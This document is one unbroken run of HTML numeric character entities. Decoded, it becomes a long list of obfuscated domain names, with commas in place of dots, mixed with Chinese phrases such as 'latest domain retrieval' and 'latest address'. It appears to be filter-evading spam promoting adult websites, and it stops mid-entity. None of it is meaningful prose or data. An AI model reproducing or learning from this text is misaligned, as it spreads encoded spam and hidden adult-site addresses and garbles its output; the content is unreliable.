&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#57;&#109;&#44;&#99;&#111;&#109;&#49;&#49;&#53;&#44;&#99;&#99;&#55;&#55;&#55;&#116;&#101;&#44;&#99;&#111;&#109;&#97;&#52;&#121;&#111;&#117;&#104;&#117;&#111;&#108;&#97;&#48;&#54;&#48;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#53;&#98;&#98;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#107;&#114;&#116;&#121;&#115;&#53;&#50;&#48;&#115;&#112;&#98;&#111;&#49;&#44;&#99;&#111;&#109;&#56;&#57;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#55;&#52;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#49;&#51;&#55;&#55;&#44;&#99;&#111;&#109;&#57;&#115;&#107;&#98;&#119;&#119;&#119;&#44;&#53;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#56;&#48;&#118;&#110;&#44;&#32;&#99;&#110;&#98;&#114;&#101;&#101;&#100;&#109;&#101;&#114;&#97;&#119;&#57;&#57;&#114;&#101;&#20037;&#20037;&#26368;&#26032;&#32593;&#22495;&#33719;&#21462;&#106;&#97;&#118;&#102;&#114;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#101;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#98;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#50;&#50;&#51;&#51;&#52;&#51;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#120;&#98;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#53;&#50;&#114;&#114;&#114;&#97;&#97;&#97;&#55;&#55;&#54;&#44;&#99;&#111;&#109;&#57;&#55;&#119;&#121;&#116;&#56;&#53;&#115;&#116;&#44;&#99;&#111;&#109;&#80;&#82;&#85;&#66;&#85;&#82;&#66;&#22495;&#21517;&#119;&#119;&#119;&#44;&#52;&#104;&#117;&#53;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#56;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#55;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#52;&#120;&#121;&#44;&#99;&#111;&#109;&#113;&#113;&#107;&#119;&#119;&#119;&#44;&#51;&#52;&#52;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#52;&#57;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#54;&#100;&#100;&#44;&#99;&#111;&#109;&#116;&#97;&#104;&#111;&#111;&#119;&#119;&#119;&#44;&#57;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#99;&#97;&#111;&#50;&#50;&#50;&#50;&#97;&#118;&#55;&#56;&#56;&#107;&#107;&#109;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#50;&#48;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#55;&#56;&#44;&#99;&#111;&#109;&#57;&#50;&#52;&#52;&#52;&#110;&#44;&#32;&#99;&#110;&#51;&#51;&#51;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#111;&#119;&#119;&#119;&#44;&#54;&#55;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#52;&#44;&#99;&#111;&#109;&#97;&#118;&#115;&#99;&#106;&#57;&#50;&#115;&#101;&#52;&#52;&#119;&#97;&#119;&#97;&#102;&#117;&#50;&#53;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#52;&#48;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#52;&#53;&#54;&#52;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#108;&#117;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#108;&#111;&#118;&#101;&#109;&#109;&#106;&#111;&#100;&#105;&#101;&#32;&#103;&#97;&#115;&#115;&#111;&#110;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#97;&#107;&#44;&#99;&#111;&#109;&#49;&#56;&#112;&#50;&#112;&#26368;&#26032;&#22320;&#22336;&#115;&#101;&#44;&#53;&#48;&#115;&#113;&#119;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#51;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#104;&#101;&#110;&#104;&#101;&#110;&#112;&#97;&#51;&#51;&#51;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#57;&#50;&#50;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#97;&#97;&#97;&#115;&#101;&#44;&#49;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#116;&#116;&#49;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#97;&#97;&#98;&#98;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#121;&#101;&#102;&#100;&#121;&#44;&#99;&#99;&#107;&#107;&#52;&#107;&#107;&#105;&#112;&#106;&#115;&#113;&#119;&#119;&#119;&#44;&#53;&#51;&#107;&#107;&#107;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#53;&#50;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#49;&#56;&#116;&#111;&#49;&#57;&#116;&#97;&#105;&#119;&#97;&#110;&#108;&#97;&#111;&#115;&#101;&#44;&#57;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#116;&#117;&#98;&#101;&#57;&#57;&#55;&#115;&#101;&#115;&#101;&#99;&#111;&#109;&#104;&#104;&#104;&#52;&#57;&#119;&#119;&#119;&#44;&#50;&#50;&#44;&#97;&#112;&#112;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#119;&#119;&#119;&#44;&#51;&#57;&#57;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#104;&#97;&#105;&#115;&#104;&#117;&#44;&#99;&#111;&#109;&#90;&#88;&#90;&#74;&#32;&#70;&#85;&#78;&#119;&#119;&#119;&#44;&#55;&#53;&#98;&#111;&#44;&#99;&#111;&#109;&#54;&#54;&#112;&#100;&#121;&#44;&#99;&#111;&#109;&#57;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#51;&#49;&#54;&#54;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#49;&#52;&#55;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#54;&#53;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#116;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#107;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#49;&#56;&#53;&#44;&#99;&#111;&#109;&#97;&#110;&#113;&#117;&#108;&#97;&#44;&#99;&#111;&#109;&#74;&#73;&#85;&#83;&#69;&#48;&#48;&#54;&#97;&#105;&#97;&#105;&#119;&#97;&#110;&#103;&#104;&#107;&#99;&#100;&#102;&#97;&#109;&#105;&#108;&#121;&#119;&#119;&#119;&#44;&#121;&#97;&#111;&#107;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#50;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#120;&#48;&#48;&#56;&#44;&#99;&#111;&#109;&#55;&#118;&#100;&#52;&#52;&#55;&#55;&#100;&#44;&#99;&#111;&#109;&#66;&#65;&#79;&#89;&#85;&#50;&#57;&#44;&#32;&#67;&#79;&#79;&#77;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#116;&#116;&#44;&#99;&#111;&#109;&#54;&#55;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#109;&#97;&#111;&#109;&#105;&#97;&#118;&#44;&#99;&#111;&#109;&#70;&#83;&#90;&#88;&#70;&#83;&#119;&#119;&#119;&#44;&#56;&#57;&#100;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#55;&#52;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#49;&#57;&#44;&#99;&#111;&#109;&#54;&#57;&#44;&#99;&#111;&#8198;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#53;&#54;&#50;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#53;&#53;&#56;&#56;&#53;&#53;&#44;&#99;&#111;&#109;&#104;&#107;&#99;&#112;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#97;&#111;&#109;&#97;&#111;&#44;&#99;&#111;&#109;&#109;&#101;&#105;&#109;&#101;&#105;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#88;&#88;&#57;&#52;&#88;&#88;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#53;&#53;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#107;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#53;&#53;&#49;&#44;&#99;&#111;&#109;&#116;&#120;&#115;&#112;&#119;&#119;&#119;&#44;&#52;&#50;&#105;&#105;&#105;&#44;&#99;&#111;&#110;&#56;&#56;&#56;&#97;&#98;&#99;&#100;&#119;&#119;&#119;&#44;&#50;&#48;&#52;&#54;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#32;&#99;&#111;&#109;&#114;&#101;&#110;&#116;&#105;&#99;&#99;&#44;&#99;&#111;&#109;&#97;&#120;&#52;&#53;&#53;&#44;&#99;&#111;&#63;&#109;&#119;&#119;&#119;&#44;&#115;&#117;&#115;&#117;&#56;&#49;&#44;&#99;&#111;&#109;&#50;&#48;&#48;&#104;&#104;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#52;&#53;&#54;&#114;&#116;&#101;&#101;&#101;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#102;&#101;&#101;&#44;&#99;&#111;&#109;&#100;&#100;&#118;&#105;&#112;&#49;&#49;&#49;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#109;&#52;&#51;&#44;&#99;&#111;&#109;&#57;&#55;&#103;&#97;&#111;&#97;&#118;&#117;&#121;&#98;&#98;&#98;&#99;&#99;&#99;&#99;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#53;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#54;&#48;&#117;&#117;&#44;&#99;&#79;&#109;&#119;&#119;&#119;&#44;&#106;&#105;&#97;&#111;&#121;&#117;&#49;&#51;&#57;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#116;&#116;&#116;&#48;&#51;&#44;&#99;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#115;&#101;&#115;&#101;&#115;&#101;&#49;&#49;&#52;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#32;&#107;&#107;&#107;&#107;&#57;&#52;&#44;&#99;&#111;&#109;&#49;&#55;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#48;&#50;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#121;&#117;&#121;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#99;&#99;&#99;&#51;&#54;&#119;&#119;&#119;&#44;&#50;&#56;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#121;&#121;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#97;&#110;&#113;&#117;&#121;&#101;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#107;&#98;&#107;&#98;&#44;&#99;&#111;&#109;&#117;&#110;&#115;&#101;&#101;&#110;&#32;&#106;&#97;&#112;&#97;&#110;&#119;&#119;&#119;&#44;&#48;&#50;&#107;&#107;&#107;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#50;&#53;&#50;&#44;&#99;&#111;&#109;&#48;&#51;&#122;&#122;&#122;&#49;&#54;&#100;&#121;&#119;&#107;&#102;&#122;&#50;&#54;&#120;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#115;&#115;&#51;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#104;&#101;&#99;&#107;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#105;&#115;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#108;&#110;&#44;&#49;&#48;&#48;&#56;&#54;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#121;&#101;&#54;&#54;&#54;&#54;&#48;&#50;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#108;&#105;&#98;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#50;&#50;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#51;&#56;&#49;&#44;&#99;&#111;&#109;&#57;&#55;&#103;&#97;&#110;&#109;&#101;&#105;&#49;&#55;&#51;&#55;&#66;&#66;&#67;&#53;&#55;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#56;&#50;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#104;&#117;&#98;&#111;&#121;&#121;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#109;&#109;&#98;&#98;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#32593;&#31449;&#36827;&#20837;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#44;&#99;&#111;&#109;&#26368;&#26032;&#97;&#118;&#32593;&#22336;&#115;&#115;&#115;&#104;&#97;&#111;&#44;&#99;&#111;&#109;&#115;&#101;&#121;&#117;&#115;&#101;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#56;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#102;&#117;&#110;&#115;&#104;&#105;&#111;&#110;&#104;&#97;&#111;&#115;&#101;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#49;&#49;&#122;&#121;&#44;&#99;&#111;&#109;&#51;&#51;&#54;&#54;&#108;&#105;&#102;&#101;&#119;&#119;&#119;&#44;&#53;&#115;&#101;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#118;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#53;&#50;&#98;&#98;&#53;&#50;&#108;&#117;&#97;&#110;&#108;&#117;&#110;&#103;&#117;&#115;&#104;&#105;&#56;&#55;&#55;&#118;&#118;&#119;&#119;&#119;&#44;&#109;&#102;&#99;&#99;&#108;&#117;&#98;&#44;&#99;&#111;&#109;&#30331;&#24405;&#56;&#53;&#53;&#110;&#110;&#57;&#57;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#53;&#53;&#56;&#56;&#53;&#53;&#44;&#99;&#111;&#109;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#114;&#101;&#97;&#108;&#108;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#54;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#49;&#54;&#51;&#70;&#65;&#72;&#65;&#79;&#119;&#119;&#119;&#44;&#49;&#57;&#51;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#98;&#101;&#44;&#99;&#111;&#109;&#66;&#89;&#50;&#50;&#55;&#50;&#119;&#119;&#119;&#44;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#53;&#50;&#48;&#56;&#56;&#119;&#119;&#119;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#44;&#99;&#111;&#109;&#120;&#117;&#107;&#44;&#114;&#117;&#119;&#119;&#119;&#44;&#121;&#101;&#51;&#50;&#49;&#119;&#119;&#119;&#44;&#49;&#49;&#56;&#56;&#44;&#99;&#111;&#109;&#51;&#48;&#115;&#101;&#115;&#101;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#49;&#49;&#77;&#89;&#56;&#54;&#55;&#44;&#67;&#79;&#79;&#78;&#98;&#98;&#98;&#98;&#55;&#55;&#55;&#116;&#117;&#98;&#101;&#51;&#54;&#119;&#119;&#119;&#44;&#48;&#48;&#49;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#51;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#57;&#98;&#98;&#98;&#119;&#111;&#119;&#97;&#99;&#101;&#54;&#56;&#56;&#100;&#121;&#119;&#119;&#119;&#44;&#55;&#56;&#97;&#105;&#56;&#103;&#103;&#103;&#103;&#101;&#104;&#101;&#110;&#116;&#97;&#105;&#51;&#114;&#97;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#51;&#51;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#50;&#54;&#50;&#54;&#32593;&#22336;&#119;&#119;&#119;&#44;&#49;&#120;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#108;&#105;&#110;&#105;&#120;&#44;&#99;&#110;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#23448;&#32593;&#52;&#49;&#71;&#65;&#79;&#107;&#107;&#52;&#52;&#107;&#107;&#44;&#110;&#101;&#116;&#52;&#52;&#52;&#52;&#44;&#107;&#107;&#107;&#107;&#121;&#119;&#44;&#56;&#56;&#51;&#51;&#44;&#40857;&#29289;&#119;&#119;&#119;&#44;&#113;&#113;&#113;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#57;&#57;&#51;&#44;&#99;&#111;&#109;&#120;&#115;&#53;&#50;&#48;&#119;&#119;&#119;&#44;&#120;&#120;&#48;&#48;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#53;&#100;&#100;&#100;&#99;&#111;&#109;&#97;&#113;&#117;&#97;&#112;&#97;&#114;&#107;&#44;&#105;&#111;&#53;&#54;&#55;&#103;&#97;&#110;&#119;&#119;&#119;&#44;&#49;&#53;&#121;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#116;&#111;&#111;&#111;&#112;&#101;&#110;&#44;&#99;&#111;&#109;&#106;&#107;&#102;&#111;&#114;&#117;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#98;&#97;&#57;&#56;&#44;&#99;&#111;&#109;&#51;&#56;&#44;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#51;&#54;&#49;&#44;&#99;&#111;&#109;&#54;&#49;&#52;&#99;&#104;&#97;&#99;&#103;&#122;&#111;&#110;&#101;&#44;&#117;&#115;&#119;&#119;&#119;&#44;&#53;&#53;&#107;&#107;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#116;&#105;&#97;&#110;&#115;&#104;&#105;&#44;&#99;&#111;&#109;&#111;&#110;&#99;&#101;&#45;&#48;&#51;&#49;&#119;&#119;&#119;&#44;&#114;&#105;&#114;&#105;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#117;&#110;&#105;&#110;&#103;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#56;&#52;&#44;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#49;&#54;&#54;&#54;&#56;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#53;&#115;&#115;&#115;&#115;&#49;&#48;&#48;&#97;&#118;&#44;&#99;&#111;&#97;&#118;&#111;&#111;&#111;&#119;&#119;&#119;&#44;&#57;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#50;&#50;&#50;&#104;&#97;&#111;&#108;&#101;&#49;&#48;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#97;&#105;&#115;&#117;&#117;&#102;&#102;&#100;&#121;&#119;&#119;&#119;&#44;&#48;&#52;&#106;&#106;&#44;&#99;&#111;&#109;&#57;&#55;&#114;&#105;&#119;&#119;&#119;&#44;&#52;&#104;&#117;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#120;&#120;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#52;&#52;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#98;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#54;&#55;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#56;&#54;&#119;&#119;&#44;&#115;&#97;&#111;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#101;&#105;&#109;&#101;&#105;&#104;&#101;&#105;&#44;&#99;&#99;&#99;&#48;&#57;&#51;&#48;&#119;&#119;&#119;&#44;&#49;&#56;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#111;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#112;&#97;&#112;&#97;&#44;&#99;&#111;&#109;&#57;&#57;&#98;&#98;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#112;&#111;&#112;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#101;&#98;&#112;&#108;&#97;&#121;&#119;&#119;&#119;&#44;&#49;&#57;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#57;&#44;&#99;&#111;&#109;&#120;&#112;&#53;&#49;&#48;&#44;&#99;&#111;&#109;&#56;&#57;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#50;&#50;&#55;&#44;&#99;&#111;&#109;&#56;&#88;&#56;&#88;&#26381;&#21153;&#22120;&#22320;&#22336;&#97;&#118;&#97;&#118;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#98;&#56;&#56;&#119;&#119;&#119;&#44;&#53;&#53;&#55;&#55;&#116;&#107;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#52;&#55;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#116;&#101;&#44;&#99;&#111;&#109;&#116;&#117;&#98;&#101;&#51;&#54;&#44;&#99;&#111;&#109;&#56;&#50;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#56;&#53;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#50;&#54;&#117;&#117;&#117;&#32;&#99;&#111;&#109;&#57;&#57;&#57;&#106;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#48;&#53;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#57;&#48;&#57;&#48;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#49;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#55;&#55;&#117;&#117;&#117;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#49;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#48;&#56;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#53;&#51;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#104;&#113;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#110;&#55;&#55;&#55;&#55;&#115;&#113;&#44;&#99;&#111;&#109;&#115;&#101;&#98;&#111;&#49;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#122;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#33394;&#20013;&#33394;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#121;&#97;&#111;&#107;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#50;&#115;&#101;&#52;&#72;&#69;&#69;&#32;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#49;&#57;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#102;&#114;&#101;&#117;&#100;&#98;&#111;&#120;&#115;&#101;&#53;&#50;&#115;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#107;&#107;&#52;&#52;&#107;&#107;&#99;&#111;&#109;&#116;&#105;&#97;&#110;&#116;&#105;&#97;&#110;&#115;&#104;&#101;&#52;&#52;&#56;&#52;&#52;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#116;&#97;&#105;&#56;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#49;&#50;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#97;&#120;&#52;&#53;&#53;&#44;&#99;&#111;&#32;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#55;&#102;&#102;&#44;&#99;&#111;&#109;&#109;&#121;&#115;&#102;&#44;&#99;&#111;&#109;&#51;&#54;&#49;&#100;&#121;&#44;&#99;&#111;&#109;&#108;&#105;&#118;&#101;&#100;&#111;&#111;&#114;&#115;&#101;&#51;&#51;&#51;&#119;&#119;&#119;&#44;&#50;&#50;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#49;&#49;&#107;&#107;&#97;&#97;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#111;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#51;&#52;&#52;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#52;&#5